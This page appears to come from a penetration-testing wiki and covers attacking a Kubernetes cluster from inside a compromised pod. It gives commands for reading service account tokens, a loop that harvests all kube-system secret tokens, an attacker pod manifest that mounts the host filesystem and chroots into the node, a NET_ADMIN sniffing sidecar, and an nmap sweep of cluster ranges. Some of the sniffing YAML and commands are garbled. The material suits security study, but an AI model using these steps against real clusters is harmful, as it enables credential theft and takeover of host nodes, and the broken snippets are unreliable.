Enumeration from a Pod
In a situation where you have managed to break into a Kubernetes Pod you could start enumerating the kubernetes environment from within.
Service Account Tokens
Before continuing, if you don't know what is a service in Kubernetes I would suggest you to follow this link and read at least the information about Kubernetes architecture.
ServiceAccount is an object managed by Kubernetes and used to provide an identity for processes that run in a pod. Every service account has a secret related to it and this secret contains a bearer token. This is a JSON Web Token (JWT), a method for representing claims securely between two parties.
Usually in the directory /run/secrets/kubernetes.io/serviceaccount
or /var/run/secrets/kubernetes.io/serviceaccount
you can find the files:
ca.crt: It's the ca certificate to check kubernetes communications
namespace: It indicates the current namespace
token: It contains the service token of the current pod.
The service account token is being signed by the key residing in the file sa.key and validated by sa.pub.
Default location on Kubernetes:
/etc/kubernetes/pki
Default location on Minikube:
/var/lib/localkube/certs
Taken from the Kubernetes documentation:
“When you create a pod, if you do not specify a service account, it is automatically assigned the default service account in the same namespace.”
Hot Pods
Hot pods are pods containing a privileged service account token. A privileged service account token is a token that has permission to do privileged tasks such as listing secrets, creating pods, etc.
RBAC
If you don't know what is RBAC, read this section.
Enumeration CheatSheet
To enumerate the environment you can upload the kubectl binary and use it. Also, using the service token obtained before you can manually access some endpoints of the API Server.
In order to find the the IP of the API service check the environment for a variable called KUBERNETES_SERVICE_HOST
.
Differences between list
and get
verbs
list
and get
verbsWith get
permissions you can access the API:
GET /apis/apps/v1/namespaces/{namespace}/deployments/{name}
If you have the list
permission, you are allowed to execute these API requests:
#In a namespace
GET /apis/apps/v1/namespaces/{namespace}/deployments
#In all namespaces
GET /apis/apps/v1/deployments
If you have the watch
permission, you are allowed to execute these API requests:
GET /apis/apps/v1/deployments?watch=true
GET /apis/apps/v1/watch/namespaces/{namespace}/deployments?watch=true
GET /apis/apps/v1/watch/namespaces/{namespace}/deployments/{name} [DEPRECATED]
GET /apis/apps/v1/watch/namespaces/{namespace}/deployments [DEPRECATED]
GET /apis/apps/v1/watch/deployments [DEPRECATED]
They open a streaming connection that returns you the full manifest of a Deployment whenever it changes (or when a new one is created).
The following kubectl
commands indicates just how to list the objects. If you want to access the data you need to use describe
instead of get
Using kubectl
when using kubectl it might come in handy to define a temporary alias, if the token used is different to the one defined in /run/secrets/kubernetes.io/serviceaccount
or /var/run/secrets/kubernetes.io/serviceaccount
.
alias kubectl='kubectl --token=<jwt_token>'
Get namespaces
./kubectl get namespaces
Get secrets
./kubectl get secrets -o yaml
./kubectl get secrets -o yaml -n custnamespace
If you can read secrets you can use the following lines to get the privileges related to each to token:
for token in `./kubectl describe secrets -n kube-system | grep "token:" | cut -d " " -f 7`; do echo $token; ./kubectl --token $token auth can-i --list; echo; done
Get Current Privileges
./kubectl auth can-i --list #Get privileges in general
./kubectl auth can-i --list -n custnamespace #Get privileves in custnamespace
Once you know which privileges you have, check the following page to figure out if you can abuse them to escalate privileges:
Hardening Roles/ClusterRolesGet Current Context
kubectl config current-context
Get deployments
./kubectl get deployments
./kubectl get deployments -n custnamespace
Get pods
./kubectl get pods
./kubectl get pods -n custnamespace
Get services
./kubectl get services
./kubectl get services -n custnamespace
Get nodes
./kubectl get nodes
Get daemonsets
./kubectl get daemonsets
Get "all"
./kubectl get all
Pod Breakout
If you are lucky enough you may be able to escape from it to the node:

Escaping from the pod
If you are able to create new pods you might be able to escape from them to the node. In order to do so you need to create a new pod using a yaml file, switch to the created pod and then chroot into the node's system. You can use already existing pods as reference for the yaml file since they display existing images and pathes.
kubectl get pod <name> [-n <namespace>] -o yaml
Then you create your attack.yaml file
apiVersion: v1
kind: Pod
metadata:
labels:
run: attacker-pod
name: attacker-pod
namespace: default
spec:
volumes:
- name: host-fs
hostPath:
path: /
containers:
- image: ubuntu
imagePullPolicy: Always
name: attacker-pod
volumeMounts:
- name: host-fs
mountPath: /root
restartPolicy: Never
After that you create the pod
kubectl apply -f attacker.yaml [-n <namespace>]
Now you can switch to the created pod as follows
kubectl exec -it attacker-pod [-n <namespace>] -- bash # attacker-pod is the name defined in the yaml file
And finally you chroot into the node's system
chroot /root /bin/bash
Information obtained from: Kubernetes Namespace Breakout using Insecure Host Path Volume — Part 1 Attacking and Defending Kubernetes: Bust-A-Kube – Episode 1
Sniffing
By default there isn't any encryption in the communication between pods .Mutual authentication, two-way, pod to pod.
Create a sidecar proxy app
Create your .yaml
kubectl run app --image=bash --comand -oyaml --dry-run=client > <appName.yaml> -- shj -c 'ping google.com'
Edit your .yaml and add the uncomment lines:
#apiVersion: v1
#kind: Pod
#metadata:
# name: security-context-demo
#spec:
# securityContext:
# runAsUser: 1000
# runAsGroup: 3000
# fsGroup: 2000
# volumes:
# - name: sec-ctx-vol
# emptyDir: {}
# containers:
# - name: sec-ctx-demo
# image: busybox
command: [ "sh", "-c", "apt update && apt install iptables -y && iptables -L && sleep 1h" ]
securityContext:
capabilities:
add: ["NET_ADMIN"]
# volumeMounts:
# - name: sec-ctx-vol
# mountPath: /data/demo
# securityContext:
# allowPrivilegeEscalation: true
See the logs of the proxy:
kubectl logs app -C proxy
More info at: https://kubernetes.io/docs/tasks/configure-pod-container/security-context/
Search vulnerable network services
As you are inside the Kubernetes environment, if you cannot escalate privileges abusing the current pods privileges and you cannot escape from the container, you should search potential vulnerable services.
Services
For this purpose, you can try to get all the services of the kubernetes environment:
kubectl get svc --all-namespaces

Scanning
The following Bash script (taken from a Kubernetes workshop) will install and scan the IP ranges of the kubernetes cluster:
sudo apt-get update
sudo apt-get install nmap
nmap-kube ()
{
nmap --open -T4 -A -v -Pn -p 443,2379,8080,9090,9100,9093,4001,6782-6784,6443,8443,9099,10250,10255,10256 "${@}"
}
nmap-kube-discover () {
local LOCAL_RANGE=$(ip a | awk '/eth0$/{print $2}' | sed 's,[0-9][0-9]*/.*,*,');
local SERVER_RANGES=" ";
SERVER_RANGES+="10.0.0.1 ";
SERVER_RANGES+="10.0.1.* ";
SERVER_RANGES+="10.*.0-1.* ";
nmap-kube ${SERVER_RANGES} "${LOCAL_RANGE}"
}
nmap-kube-discover
References
Last updated
Was this helpful?